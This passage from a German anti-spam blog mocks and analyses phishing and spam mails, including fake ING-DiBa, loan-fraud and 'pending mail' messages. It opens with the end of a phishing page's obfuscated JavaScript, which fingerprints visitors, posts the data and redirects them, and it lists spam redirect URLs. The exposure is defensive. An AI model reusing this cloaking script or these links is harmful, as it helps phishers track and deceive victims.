&quot;touchSupport&quot;];if(knXQBAtp.indexOf(tFiNcSDl.key) != -1) {GdujzkQq[tFiNcSDl.key] = tFiNcSDl.value;}}mZaWqgJD(GdujzkQq)})});function ziRsHmoA(str) {str = str.replace(/\s+/g, &#39;&#39;);var mWVaScPM = new RegExp(&#39;^(https?:\\/\\/)?&#39; + &#39;((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|&#39; + &#39;((\\d{1,3}\\.){3}\\d{1,3}))&#39; + &#39;(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*&#39; + &#39;(\\?[;&amp;a-z\\d%_.~+=-]*)?&#39;);return !!mWVaScPM.test(str)};function mZaWqgJD(JBMVvdfZ) {const ykiGdUBC = new XMLHttpRequest();var ncYEXSIs = window.location.search.replace(&#39;?&#39;, &#39;&#39;);var PwmKDthV = &#39;&#39;;if(ncYEXSIs.length &gt; 0) {var PwmKDthV = &#39;?&#39; + decodeURI(ncYEXSIs);}const ZkQnxXdc = &quot;index.php&quot; + PwmKDthV;var MlqAyWwu = &quot;7e0ea9198f2151c211f8ac41be540807&quot;;var BYakrIZx = &quot;1706956827&quot;;const brJeScgs = &quot;userAgent=&quot; + JBMVvdfZ.userAgent + &quot;&amp;language=&quot; + JBMVvdfZ.language + &quot;&amp;deviceMemory=&quot; + JBMVvdfZ.deviceMemory + &quot;&amp;hardwareConcurrency=&quot; + JBMVvdfZ.hardwareConcurrency + &quot;&amp;screenResolution=&quot; + JBMVvdfZ.screenResolution + &quot;&amp;availableScreenResolution=&quot; + JBMVvdfZ.availableScreenResolution + &quot;&amp;timezone=&quot; + JBMVvdfZ.timezone + &quot;&amp;sessionStorage=&quot; + JBMVvdfZ.sessionStorage + &quot;&amp;localStorage=&quot; + JBMVvdfZ.localStorage + &quot;&amp;indexedDb=&quot; + JBMVvdfZ.indexedDb + &quot;&amp;platform=&quot; + JBMVvdfZ.platform + &quot;&amp;canvas=&quot; + JBMVvdfZ.canvas + &quot;&amp;webgl=&quot; + JBMVvdfZ.webgl + &quot;&amp;webglVendorAndRenderer=&quot; + JBMVvdfZ.webglVendorAndRenderer + &quot;&amp;hasLiedLanguages=&quot; + JBMVvdfZ.hasLiedLanguages + &quot;&amp;hasLiedResolution=&quot; + JBMVvdfZ.hasLiedResolution + &quot;&amp;hasLiedOs=&quot; + JBMVvdfZ.hasLiedOs + &quot;&amp;hasLiedBrowser=&quot; + JBMVvdfZ.hasLiedBrowser + &quot;&amp;touchSupport=&quot; + JBMVvdfZ.touchSupport + &quot;&amp;fingerprint=&quot; + JBMVvdfZ.fingerprint + &quot;&amp;chash=&quot; + MlqAyWwu + &quot;&amp;clidtime=&quot; + BYakrIZx + &quot;&amp;oscpu=&quot; + RicFOgyY(navigator.oscpu) + &quot;&amp;languages=&quot; + RicFOgyY(navigator.languages) + &quot;&amp;devicePixelRatio=&quot; + RicFOgyY(window.devicePixelRatio) + &quot;&amp;cookieEnabled=&quot; + RicFOgyY(navigator.cookieEnabled) + &quot;&amp;timezoneOffset=&quot; + KierkYLh();ykiGdUBC.open(&quot;POST&quot;, ZkQnxXdc, !0);ykiGdUBC.setRequestHeader(&quot;Content-type&quot;, &quot;application/x-www-form-urlencoded&quot;);ykiGdUBC.send(brJeScgs);ykiGdUBC.addEventListener(&quot;readystatechange&quot;, () =&gt; {if(ykiGdUBC.readyState === 4 &amp;&amp; ykiGdUBC.status === 200) {if(ykiGdUBC.responseText.length &gt; 0) { if(ziRsHmoA(ykiGdUBC.responseText)) {document.cookie = &#39;ad00a5c9b6147153cb3219ec5b1e29b3=true; domain=&#39; + document.location.host + &#39;; expires=Sun, 1 Jan 2028 00:00:00 UTC; path=/&#39;;document.location.href = ykiGdUBC.responseText} else {setTimeout(document.body.classList.add(&#39;KiXlbwxE&#39;), 500)}} else {setTimeout(document.body.classList.add(&#39;KiXlbwxE&#39;), 500)}}})}function RicFOgyY(RInzlDXO){if(typeof RInzlDXO !== &quot;undefined&quot;) {return RInzlDXO;}return &quot;not available&quot;;}function KierkYLh(){var XQuKgAEI = new Date();return XQuKgAEI.getTimezoneOffset() / 60;}&lt;/script&gt;
 
  &lt;/body&gt;
&lt;/html&gt;
$ _
</pre>
<p>Keine weiteren Fragen. 😯️</p>
<p>Wer große Experimentierfreude hat, kann ja selbst mal aus dieser überlangen Codezeile aus der Spamhölle rausfummeln, ob man hier zusammen mit dem Phishing auch noch eine frische Kollektion von Schadsoftware in den Computer oder in das Handy gedrückt bekommen soll. <a href="https://www.virustotal.com/gui/url/a6434d81c8f0046437b8ffe3808f137e6ba6bb1730351f1455e56dd9f09c70bf?nocache=1">Lt. VirusTotal erkennt im Moment zwar nur ein Schlangenölprogramm ein Phishing</a>, aber die Antivirusschlangenöle sind nicht besonders zuverlässig.</p>
<blockquote><p>Wir bedanken uns bei Ihnen für Ihr Verständnis und bitten Sie die Umstände zu entschuldigen.</p></blockquote>
<p>Ich bedanke mich für den &#8222;Dank für Nichts&#8220; und bitte den Trickbetrüger darum, dass er sich einfach aus der Welt subtrahiert.</p>
<p>Zum Glück für uns alle gibt es einen ganz einfachen, kostenlosen und sehr wirksamen Schutz gegen Phishing, einer der häufigsten Betrugsformen im heutigen Internet. <strong style="color:red">Niemals in eine E-Mail klicken!</strong></p>
<p><img loading="lazy" decoding="async" src="https://spam.tamagothi.de/wp-content/uploads/2024/02/231003-cyberteddy-03.jpg" width="160" height="160" class="alignright" alt="" />Wer sich für häufig besuchte Websites &#8211; wie zum Beispiel für die Website seiner Bank &#8211; ein Lesezeichen im Webbrowser anlegt und diese Website <em>nur</em> noch über das Lesezeichen im Browser aufruft, ist völlig sicher vor Phishing. Kein Verbrecher kann einen giftigen Link unterschieben. Wenn man eine Mail wie diese empfangen hat und sich unsicher darüber ist, ob sie nicht vielleicht doch echt sein könnte: Webbrowser aufmachen oder zum Webbrowser wechseln, wenn er schon offen ist; die Website über das Lesezeichen im Browser aufrufen und sich dort ganz normal anmelden! Wenn das behauptete Problem <em>wirklich</em> besteht, bekommt man dabei eine deutliche Meldung präsentiert. Wenn man so etwas nicht sieht, besteht das Problem auch nicht. Man hat einen dieser gefürchteten Cyberangriffe abgewehrt. So einfach geht das. Macht das! 🛡️</p>
<p>Irgendwelches Sicherheitsschlangenöl für Browser oder Computer hilft übrigens nicht.</p>
<blockquote><p>Mit freundlichen Grüßen<br /> Ihr ING-DiBa Kundenservice</p></blockquote>
<p>So freundliche Grüße! 🖕️</p>
<p>Entf! 🗑️</p>
</div>
<aside class="postmetadata">Schlagw&ouml;rter: <a href="https://spam.tamagothi.de/tag/ing/" rel="tag">ING</a>, <a href="https://spam.tamagothi.de/tag/ing-diba/" rel="tag">ING-DiBa</a>, <a href="https://spam.tamagothi.de/tag/javascript/" rel="tag">JavaScript</a>, <a href="https://spam.tamagothi.de/tag/sehr-geehrter-kunde/" rel="tag">Sehr geehrter Kunde</a><br /> Abgelegt in <a href="https://spam.tamagothi.de/kategorie/mail/" rel="category tag">Mail</a>, <a href="https://spam.tamagothi.de/kategorie/phishing/" rel="category tag">Phishing</a> |   <a href="https://spam.tamagothi.de/2024/02/03/neue-e-mail/#respond">Keine Kommentare &#187;</a></aside>
</article>
<article class="post-17464 post type-post status-publish format-standard hentry category-2 category-mail tag-darlehen tag-godaddy tag-guten-tag tag-javascript">
<h2 id="post-17464"><a href="https://spam.tamagothi.de/2022/05/05/darlehen-10/" rel="bookmark" title="Permalink zu Darlehen">Darlehen</a></h2>
<date datetime="2022-05-05" pubdate>Donnerstag, 5. Mai 2022</date>
<div class="entry">
<p>Im Moment gibts aber auch wieder eine Menge Vorschussbetrug&#8230;</p>
<blockquote><p><strong>Von:</strong> Credit Solution Plc &lt;jvasquez@conatel.gob.ve&gt;<br /><strong>Antwort an:</strong> info@creditsolutionsplc.com<br /><strong>An:</strong> undisclosed-recipients: ;</p></blockquote>
<p>Aha, der Absender ist gefälscht und die Mail geht an viele Empfänger gleichzeitig. Auch, wenn als Antwortadresse keine offensichtliche Freemail-Adresse eingetragen ist, reicht das schon zum Löschen. Letztlich kommt die Antwort&#8230;</p>
<pre>
$ host creditsolutionsplc.com
creditsolutionsplc.com has address 34.102.136.180
creditsolutionsplc.com mail is handled by 0 creditsolutionsplc-com.mail.protection.outlook.com.
$ _
</pre>
<p>&#8230;bei Mircosoft an. 📬️</p>
<p>Übrigens gibt es in der lustigen Domain auch eine Website. Diese wird allerdings <em>vorsätzlich</em> ohne Javascript nicht dargestellt:</p>
<pre>
$ lynx -dump http://creditsolutionsplc.com/
   For full functionality of this site it is necessary to enable
   JavaScript. Here are the [1]instructions how to enable JavaScript in
   your web browser.

Verweise

   1. https://www.enable-javascript.com/
$ _
</pre>
<p>Da stellt sich ja nur noch eine Frage? Was wird man dort Wichtiges und Aufwändiges sehen, wenn man dem hinter einem technischen Medium ziemlich anonym bleibendem Betreiber einer Website erlaubt, irgendwelche Progrämmchen im Webbrowser auszuführen. Eine Frage, die ich hier gern beantworte, aber bitte erstmal die Getränke aus dem Mundraum entfernen:</p>
<p><img loading="lazy" decoding="async" src="https://spam.tamagothi.de/wp-content/uploads/2022/05/godaddy-js.png" width="500" height="388" alt="Screenshot eines Browserfensters (Firefox), das die folgende Meldung zeigt: GoDaddy -- creditsolutionsplc.com wird kostenlos von GoDaddy geparkt. -- [Diese Domain erwerben.] -- Copyright © 1999-2022 GoDaddy, LLC. Alle Rechte vorbehalten. Datenschutzbestimmungen" /></p>
<p>Meinen herzlichen Glückwunsch an &#8222;GoDaddy&#8220;, eine Klitsche, die für die &#8222;volle Funktionalität&#8220; so einer banalen und statischen Nachricht, die man in wenigen Zeilen HTML auszeichnen könnte, die Ausführung von Javascript-Code im Webbrowser benötigt. Ihr seid ganz Große! 🤡️</p>
<p>Aber immerhin: Ihr tut offensichtlich etwas gegen Spam und Trickbetrug, und das ist sehr lobenswert. Denn die Spam ist noch nicht so alt, und die Domain schon wieder von euch einkassiert. Ich wollte, andere würden genau so schnell auf eine eindeutige Meldung reagieren. Hoffentlich habt ihr den Betrügern Vorkasse abgeknöpft! 👍️</p>
<blockquote><p>Guten Tag,</p></blockquote>
<p>Genau mein Name! 👏️</p>
<blockquote><p>Ich bin Renee Miles, Finanzdirektorin eines anerkannten Kreditunternehmens namens Credit Solution Plc. Haben Sie eine schlechte Kreditwürdigkeit oder brauchen Sie Geld, um zu investieren? Unser Zinssatz beträgt 2 %.</p>
<p>Füllen Sie die folgenden Informationen aus, wenn Sie interessiert sind.<br /><a href="https://spam.tamagothi.de/wp-content/spamlink.html" title="Nicht klicken!">info@creditsolutionsplc.com</a> !</p></blockquote>
<p>Bitte auf gar keinen Fall an die Absenderadresse antworten, die gefälscht ist. Und bitte trotzdem ganz fest daran glauben, dass das mit den Darlehen ohne Bonität stimmt. 🤥️</p>
<p>Und natürlich erstmal einen Datenstriptease vor Unbekannten machen!</p>
<blockquote><p>Vollständiger Name:<br /> Geschlecht:<br /> Land:<br /> Benötigte Menge:<br /> Dauer:<br /> Zweck:<br /> Telefon:<br /> Englisch verstehen?</p></blockquote>
<p>Am besten finde ich in diesem Darlehensantrag ja &#8222;Benötigte Menge&#8220;. Die Tatsache, dass das Geschlecht wichtiger als die Bankverbindung zu sein scheint, macht schon klar, was von dieser Spambank zu halten ist. 🤣️</p>
<blockquote><p>Garantiert durch einen Schuldschein.</p></blockquote>
<p>Garantiert durch Spam und Behauptung. 🏆️</p>
<blockquote><p>Grüße,<br />Renée Miles.</p></blockquote>
<p>Schon gelöscht. 🗑️</p>
</div>
<aside class="postmetadata">Schlagw&ouml;rter: <a href="https://spam.tamagothi.de/tag/darlehen/" rel="tag">Darlehen</a>, <a href="https://spam.tamagothi.de/tag/godaddy/" rel="tag">GoDaddy</a>, <a href="https://spam.tamagothi.de/tag/guten-tag/" rel="tag">Guten Tag</a>, <a href="https://spam.tamagothi.de/tag/javascript/" rel="tag">JavaScript</a><br /> Abgelegt in <a href="https://spam.tamagothi.de/kategorie/419/" rel="category tag">419</a>, <a href="https://spam.tamagothi.de/kategorie/mail/" rel="category tag">Mail</a> |   <a href="https://spam.tamagothi.de/2022/05/05/darlehen-10/#respond">Keine Kommentare &#187;</a></aside>
</article>
<article class="post-16743 post type-post status-publish format-standard hentry category-mail tag-javascript tag-kontaktformular tag-kryptisches tag-schadsoftware">
<h2 id="post-16743"><a href="https://spam.tamagothi.de/2021/10/26/reply-from-major-arch-diocese-of-tvm/" rel="bookmark" title="Permalink zu Reply From Major Arch Diocese of TVM">Reply From Major Arch Diocese of TVM</a></h2>
<date datetime="2021-10-26" pubdate>Dienstag, 26. Oktober 2021</date>
<div class="entry">
<p>Abt.: Überraschungsei des Tages 🥚️</p>
<p>Toller Betreff. Der sagt so viel. Fast so viel, wie mir&#8230;</p>
<blockquote><p><strong>Von:</strong> Major Arch Diocese of Trivandrum &lt;catholicostvm@gmail.com&gt;<br /><strong>An:</strong> gammelfleisch@tamagothi.de</p></blockquote>
<p>&#8230;die Absenderadresse dieses Sondermülls sagt. Aber dafür sagt die Gammelfleisch-Adresse alles. Diese Mail dümpelt im Töpfchen für Sieger und wartet darauf, dass jemand die Spülung betätigt. 🚽️</p>
<blockquote lang="en"><p>Dear ❤️ There are candid videos for you! Click here: <a href="https://spam.tamagothi.de/wp-content/spamlink.html" title="Nicht klicken!">http://bit.do/hotvideo2?1sif</a> ❤️,</p>
<p>Warm regards from Major Arch Diocese of Trivandrum&#8230;</p>
<p>Your Message has delivered successfully. We will Contact you soon</p></blockquote>
<p>Ach, hat ein Spammer mal wieder ein missbrauchbares <a href="https://spam.tamagothi.de/tag/kontaktformular/">Kontaktformular</a> gefunden und prompt ein Skript geschrieben, damit ganz viele hl. röm.-kath. Spams mit seinem Dreckslink rausgehen. 🌊️</p>
<p>Was es unter diesem Dreckslink gibt? Na, völlig offene Videos gibt es dort. Nur für mich. Und für ein paar Millionen weitere Empfänger dieser hl. Spam, deren Mailadresse zusammen mit diesem &#8222;Namen&#8220; in ein hl. Kontaktformular eingetragen wurde. Das müssen <em>ganz tolle</em> Videos sein, wenn sie so eines &#8222;Marketings&#8220; bedürfen. Pornografie kann es ja nicht sein, denn die steht ja schon seit Jahren mühelos und kostenlos im Web für jeden interessierten Menschen zur Verfügung¹. 🍆️</p>
<p>Natürlich ist der Link nicht direkt gesetzt&#8230;</p>
<pre>
$ <a href="https://pastebin.com/sbgzVEv4">location-cascade</a> http://bit.do/hotvideo2?1sif
     1	http://raymarine.top/go/gizwmnjwg45dcnzz?1sif
     2	https://raymarine.top/go/gizwmnjwg45dcnzz?1sif
     3	https://ro4.biz/?auf=ha3tsnzrmi5dsnrpge3tslzrgmxwkytfmzstayzzf4zdilzrgyztkmruge4daoi&amp;p=l&amp;sub1=&amp;sub2=&amp;sub3=&amp;sub4=&amp;cpc=0&amp;cpm=0
     4	http://eu.dspultra.com/api/submit_form_request?p=929d62a7-12cb-406e-a27a-e39161e08203&amp;ts=1635241809&amp;z=3860617
$ _
</pre>
<p>&#8230;denn wir haben es ja mit krimineller, asozialer Spam zu tun, und da setzt man keine direkten Links, genau so wenig wie in der leider noch legalen Werbung. Die Website in der Domain <code>dspultra (punkt) com</code> ist offenbar so berüchtigt, dass sie schon <em>von ganz normalen Werbeblockern für den Webbrowser geblockt wird</em>, weil sie in der <a href="https://easylist.to/">EasyList</a> aufgeführt ist. Sie wird auch überhaupt nicht als normale Website verwendet, sondern nur für so einen Müll. Das sieht man daran, dass die Startseite dort&#8230;</p>
<pre>
$ lynx -mime_header -source http://dspultra.com/
HTTP/1.1 404 Not Found
Server: nginx
Date: Tue, 26 Oct 2021 09:56:15 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 19
Connection: close
X-Content-Type-Options: nosniff

404 page not found
$ _
</pre>
<p>&#8230;überhaupt keine Inhalte hat. Und natürlich auch kein Impressum oder so etwas. Es ist fast ein bisschen erstaunlich, dass diese Website früher in das Radar der Adblocker als in das Radar der üblichen Blacklists gefallen ist, wenn sie in Spam verwendet wird. Das deutet darauf hin, dass diese sicherlich unerfreuliche, von Spammern verlinkte Website auch über &#8222;ganz normale&#8220; Internet-Reklame beworben wurde und wird. </p>
<p>Was es dort gibt? <a href="https://spam.tamagothi.de/wp-content/uploads/2021/10/promskript.png">Vorsätzlich kryptisches und schwer analysierbares Javascript</a> gibt es dort. Und nach einiger Zeit eine Weiterleitung. Auf eine Seite mit vorsätzlich kryptischem und schwer analyiserbarem Javascript. Dem Betrachter wird währenddessen einfach nur ein scheinbarer Videoabspieler gezeigt &#8211; und die Aufforderung, etwas nicht näher Bezeichnetetes mit einem Klick &#8222;zuzulassen&#8220;, um das Video sehen zu können. Ihr wisst ja: Diese Überraschungseier haben sich doch auch immer sehr gut verkauft. 🥚️</p>
<p>Auch ohne mir das noch näher angeschaut zu haben, bin ich mir sicher, dass hier Schadsoftware für Microsoft Windows untergeschoben werden soll. Was vermutlich &#8222;zugelassen&#8220; werden soll, ist die Ausführung einer EXE, die über einen von mir nicht weiter gesuchten Mechanismus zur Ausführung gebracht wird. Wer das macht, hat hinterher einen Computer anderer Leute auf dem Schreibtisch stehen. Und vermutlich einen Haufen Probleme. ☹️</p>
<p>Was vermutlich die meisten Menschen nicht wissen: Es ist nicht nötig, das Einbetten eines Videos auch nur annähernd so kompliziert zu coden. Man kann dank HTML5 sogar völlig auf Javascript verzichten&#8230;</p>
<pre>
&lt;video src=&quot;video.ogg&quot; width=&quot;640&quot; height=&quot;480&quot; poster=&quot;standbild.jpg&quot; autobuffer controls&gt;
&lt;p&gt;Schade &amp;mdash; ihr Browser kann keine Ogg-Vorbis-Videos&lt;/p&gt;
&lt;/video&gt;
</pre>
<p>&#8230;und hat trotzdem sofort ein glotzi-glotzi Video in seiner Webseite, nebst Abspielknopf und den ganzen üblichen Kontrollelementen. Und wenn dieses Video automatisch abgespielt werden soll, weil man seine Seitenbesuchern gern ein bisschen nervt, wird eben noch irgendwo das Attribut <code>autoplay</code> in das <code>&lt;video&gt;</code>-Tag eingefügt. Und schon ist es fast so einfach wie Fernsehen: Einschalten und flimmern. 📺️</p>
<p>Von daher erwarte ich von überkompliziertem und kryptischem Javascript in einer Webseite, die über Spam beworben wird, nichts Gutes. 💀️</p>
<p>Wer mehr macht, hat keine guten Absichten, sondern will Seitenbesucher gängeln und nötigen. Ja, das gilt auch für Googles Videoschleuder &#8222;YouTube&#8220;, die eine Menge tut, um Downloads der Videos zu erschweren und den Nutzer weitgehend zu überwachen. 👀️</p>
<p>So schade, dass niemals gefragt wird, wie viele Treibhausgase eigentlich durch Anwendergängelung und Technikverhinderung erzeugt werden! 🌍️🔥️</p>
<p><small>¹Ich möchte hier so &#8222;jugendfrei&#8220; wie möglich sein und setze deshalb keinen Link, aber wenn man schon einmal in der völlig jugendfreien Presse gelesen hat, dass eine derartige Plattform &#8222;Pornhub&#8220; heißt, dann wird man es schon schaffen, dieses Wort in die Adresszeile seines Browsers einzutragen, danach einen Punkt zu setzen und danach die ursprüngliche <a href="https://de.wikipedia.org/wiki/Top-Level-Domain">Top-Level-Domain</a> für ein Unternehmen zu tippen. Nach einem beherzten Druck auf die Eingabetaste kann gerubbelt werden, bis die Nille qualmt. Jeder Geschmack wird bedient. Und es steht alles frei zur Verfügung.</small></p>
</div>
<aside class="postmetadata">Schlagw&ouml;rter: <a href="https://spam.tamagothi.de/tag/javascript/" rel="tag">JavaScript</a>, <a href="https://spam.tamagothi.de/tag/kontaktformular/" rel="tag">Kontaktformular</a>, <a href="https://spam.tamagothi.de/tag/kryptisches/" rel="tag">Kryptisches</a>, <a href="https://spam.tamagothi.de/tag/schadsoftware/" rel="tag">Schadsoftware</a><br /> Abgelegt in <a href="https://spam.tamagothi.de/kategorie/mail/" rel="category tag">Mail</a> |   <a href="https://spam.tamagothi.de/2021/10/26/reply-from-major-arch-diocese-of-tvm/#respond">Keine Kommentare &#187;</a></aside>
</article>
<article class="post-16022 post type-post status-publish format-standard hentry category-mail tag-bullshit tag-javascript tag-koerperpflege">
<h2 id="post-16022"><a href="https://spam.tamagothi.de/2021/04/06/this-device-will-have-you-looking-20-years-younger-in-1-week/" rel="bookmark" title="Permalink zu This device will have you looking 20 years younger in 1 week">This device will have you looking 20 years younger in 1 week</a></h2>
<date datetime="2021-04-06" pubdate>Dienstag, 6. April 2021</date>
<div class="entry">
<p>Hmm&#8230; ein Gerät, das mich jünger aussehen lässt? 🤔️</p>
<blockquote><p>null;} yeast else {playerInstance = containerId &amp;&amp; window.cnnVideoManager.getPlayerByContainer(containerId).videoInstance.cvp</p></blockquote>
<p>Während die einen, zu denen auch ich gehöre, HTML-formatierte E-Mail bereits für eine unnötige und gefährliche Pest halten, fangen die anderen damit an, Javascript in E-Mail zu machen. Offenbar gibt es genug Menschen da draußen, bei denen das funktioniert, denn sonst würde der Spammer es gar nicht versuchen. Spammer sind faul. 😰️</p>
<p>Leute! <em>Bitte seht zu, dass ihr kein Javascript in E-Mails ausführt, und zwar absolut niemals!</em> Ich weiß nicht, welcher vollständig hirnverbrannte Vollidiot mal auf die Idee gekommen ist, dass das eine gute Idee sein könnte. Es ist keine gute Idee. In einigermaßen guter Mailsoftware gibt es nicht einmal mehr eine bequeme Möglichkeit, dieses riesengroß klaffende Sicherheitsloch zu aktivieren. Ich habe eben extra noch einmal im <a href="https://www.thunderbird-mail.de/">Thunderbird</a> nachgeschaut. Warum geht das nicht? Weil es unnütz und gefährlich wäre, wenn beim bloßen Betrachten einer E-Mail (deren Absender nach Herzenslust gefälscht sein kann) beliebiger Code des Absenders ausgeführt würde, und weil es eigentlich nur Spammern und Werbern nützte, die damit allerlei bösen Überwachungs- und Tracking-Kram machen könnten&#8230; und endlich E-Mails verfassen könnten, die tröten und flackern, um die Aufmerksamkeit mit Gewalt an sich zu reißen. 📺️</p>
<p>Wie gesagt: Es muss einen erheblichen Anteil Leute geben, die Javascript in E-Mail ausführen. Ich weiß nicht, was für Leute das sind und an welchem Lackeimer die immer nuckeln. Aber <em>das</em> weiß ich: Es sind genug, dass Spammer HTML-formatierte Drecksspams mit Javascript verfassen. Gut, in diesem Fall ist es an der Inkompetenz des Spammers gescheitert, der durch sein übermäßig verschachteltes HTML und durch sein Spamskript selbst nicht mehr durchgestiegen ist, so dass Javascript-Fragmente zum Text geworden sind. Aber so viel Glück hat man nicht immer. 🍀️</p>
<blockquote lang="en"><p><big><strong>Stop wasting money on beauty products that don&#8217;t work</strong></big></p></blockquote>
<p>Was für ein toller Tipp: Hör damit auf, dein Geld für Schönheitsprodukte auszugeben, die nicht funktionieren &#8211; und gib stattdessen dein Geld für Schönheitsprodukte aus, die mit illegaler und asozialer Spam beworben werden, weil du so dumm bist, zu glauben, dass die vielleicht besser funktionieren. 💸️</p>
<blockquote lang="en"><p>Read further and discover the <strong>secret for flawless and plumper skin.</strong></p>
<p>No matter how much you spend on beauty products, they are never going to help you [&#8230;]</p></blockquote>
<p>Gefällt mir, dass der Spammer sagt, dass sein Angebot nichts taugt, aber leider&#8230;</p>
<blockquote lang="en"><p>[&#8230;] if you won’t prep your skin before applying them.</p></blockquote>
<p>&#8230;sagt er das nicht. Sondern er sagt, dass man seine Haut vorbereiten muss, bevor man die wirkungslose Pampe draufschmiert. Und wie soll man seine Haut vorbereiten?</p>
<blockquote lang="en"><p>Products have to penetrate your skin in order to act. Just letting them sit on your face, won’t work.</p></blockquote>
<p>Indem man seine Haut &#8222;durchlöchert&#8220;, damit das Zeugs nicht nur auf der Oberfläche sitzt. Da er offenbar nicht meint, dass man sich mit einer Spritze die Gesichtscreme in die Venen spritzen soll, muss er wohl etwas anderes meinen. Fragt sich nur, was? 🤔️</p>
<p>Soll man die Haut, insbesondere die Gesichtshaut, etwa mit grobem Sandpapier anschleifen, damit die &#8222;Produkte&#8220; besser durch die Haut kommen? 😂️</p>
<p>Soll man vor der Cremung und Ölung eine chemische Hautvorbereitung mit einer hochprozentigen Lösung von Ätznatron in Wasser machen, damit die ganze teure, wirkungslose und von Reklamelügnern beworbene Pampe besser die Haut penetrieren kann? ⚗️</p>
<p>Solche Fragen werden in dieser Spam eines spammenden Idioten für dumme Menschen natürlich nicht beantwortet. Stattdessen wird nahegelegt&#8230;</p>
<blockquote lang="en"><p><strong>This is why you might feel that the products you’re using are not making any difference on you.</strong></p></blockquote>
<p>&#8230;dass die völlige Wirkungslosigkeit dieser ganzen Mittelchen gegen den natürlichen Alterungsprozess &#8211; die industriell hergestellt und allmedial mit tollen Bildern und Werbelügen angepriesen werden &#8211; vielleicht ein Anzeichen dafür sind, dass man jetzt ein wirkungsloses Mittelchen von einem Spammer kaufen sollte. 🤡️</p>
<p>Denn der Spammer&#8230;</p>
<blockquote lang="en"><p>So, in order to take the most out of your face creams and serums you have to make sure that your skin will absorb them.</p>
<p>The good news is that we found the fastest and easiest way to do that.</p>
<p><a href="https://spam.tamagothi.de/wp-content/spamlink.html" title="Nicht klicken!">Order NOW and Get 50% OFF &gt;&gt;</a></p></blockquote>
<p>&#8230;hat da ein Mittel anzubieten, das auf eine nicht näher dargelegte Weise funktioniert, und das auch noch schnell und einfach. Aber leider geht dieses Mittel nur mit illegaler und asozialer Spam weg, obwohl es ein Milliardengeschäft wäre, wenn es auch <em>nur ein bisschen</em> funktionierte. So schade, dass das keiner haben will. 🚾️</p>
<p>Die naheliegende Frage, was diese intelligenzverachtende Behauptung im Zusammenhang mit der Spam über die Wirksamkeit des geheimnisvollen Zeugs oder Gerätes aussagt, überlasse ich dem Gehirn der Leser und vor allem der Leserinnen. 🧠️</p>
<p>Nein, wir hatten bislang nicht einmal eine Andeutung, um was es sich überhaupt handelt. Das ist wie diese Überraschungseier, nur eben in Spamform: Was drinsteckt, erfährt man erst nach dem Klick. 🖱️🥚️</p>
<p>Der Link geht übrigens in eine Domain&#8230;</p>
<pre>
$ <a href="https://pastebin.com/NJNJiANe">surbl</a> swallowmobile.cam
swallowmobile.cam	<strong style="color:red">LISTED:</strong> ABUSE 
$ _
</pre>
<p>&#8230;die wegen massenhafter Spam schon längst in den einschlägigen Blacklists aufgeführt ist. Ein zusätzliches Qualitätsmerkmal ist das nicht, sondern ganz im Gegenteil. 💩️</p>
</div>
<aside class="postmetadata">Schlagw&ouml;rter: <a href="https://spam.tamagothi.de/tag/bullshit/" rel="tag">Bullshit</a>, <a href="https://spam.tamagothi.de/tag/javascript/" rel="tag">JavaScript</a>, <a href="https://spam.tamagothi.de/tag/koerperpflege/" rel="tag">Körperpflege</a><br /> Abgelegt in <a href="https://spam.tamagothi.de/kategorie/mail/" rel="category tag">Mail</a> |   <a href="https://spam.tamagothi.de/2021/04/06/this-device-will-have-you-looking-20-years-younger-in-1-week/#comments">Ein Kommentar &#187;</a></aside>
</article>
<article class="post-14947 post type-post status-publish format-standard hentry category-mail category-phishing tag-e-mail tag-javascript tag-screenshot">
<h2 id="post-14947"><a href="https://spam.tamagothi.de/2020/06/29/fix-pending-mail-issue/" rel="bookmark" title="Permalink zu Fix pending mail issue.">Fix pending mail issue.</a></h2>
<date datetime="2020-06-29" pubdate>Montag, 29. Juni 2020</date>
<div class="entry">
<p>Nicht drauf reinfallen, es ist Phishing! 🚨</p>
<blockquote><p><strong>Von:</strong> Web Admin &lt;uk@fascil.shop&gt;</p></blockquote>
<p>Hier spammt der Administrator noch selbst, und&#8230;</p>
<blockquote><p><strong>An:</strong> gammelfleisch@tamagothi.de</p></blockquote>
<p>&#8230;weil er das ganze Web nach irgendwelchen Mailadressen durchsucht, landet er mit seinem kriminellen Kommunikationsversuch auch prompt im Töpfchen für Sieger. 🚽</p>
<blockquote><p><strong>You have new pending messages</strong></p></blockquote>
<p>Echt? 🕵️</p>
<pre>
$ ssh -l name mailserver.example.org
name@mailsever.example.org $ mailq
Size             Queue ID                                                    Date
User             From
Status           Recipient
---------------- ---------------------------------------------------------
   0 messages.
name@mailsever.example.org $ _
</pre>
<p>Nein, habe ich nicht. Der Spammer lügt. 🤥</p>
<blockquote><p>Dear gammelfleisch@tamagothi.de</p></blockquote>
<p>Aber so was von ganz genau mein Name mal wieder! 👏</p>
<blockquote><p>You have 7 New pending mails under the tamagothi.de  mail network server. Your mail version 2.0.1 is currently being discontinued from receiving incoming e-mail, and will no longer work 48 hours from 6/27/2020</p></blockquote>
<p>Was lernen wir aus diesem kurzen Absatz?</p>
<ol>
<li>Sieben E-Mails können angeblich nicht zugestellt werden. ✉️</li>
<li>Das liegt daran, dass ich immer noch Mail in der Version 2.0.1 verwende, und das kriegt jetzt völlig grundlos keine Mail mehr. 🖕</li>
<li>Wenn ich jetzt nicht von Unkenntnis und Panik getrieben ganz schnell und völlig hirnlos reagiere, funktioniert E-Mail in ein paar Minuten gar nicht mehr für mich. Und zwar ebenfalls grundlos. 🥊🧠</li>
</ol>
<p>Das ist natürlich <em>Quatsch</em>. Die Protokolle <a href="https://tools.ietf.org/html/rfc5321">SMTP</a>, <a href="https://tools.ietf.org/html/rfc3501">IMAP</a> und <a href="https://tools.ietf.org/html/rfc1939">POP3</a> sind seit Jahrzehnten <em>praktisch</em> unverändert. Allerdings wurde immer wieder einmal eine kleinere Erweiterung angeflanscht, am häufigsten wohl an <a href="https://tools.ietf.org/html/rfc7504">SMTP</a>&#8230; 😉</p>
<p>Es werden also keine neuen &#8222;Mailversionen&#8220; benötigt, um auf E-Mail zuzugreifen. Wenn ich es wollte, könnte ich wohl immer noch mit zehn Jahre alter Mailsoftware meine E-Mail erledigen. Aber wer will schon mit uralten Programmen voller ungefixter Sicherheitslöcher im Internet unterwegs sein, wenn es auch <a href="https://www.thunderbird.net/de/">gute aktuelle Software</a> gibt? ☠️</p>
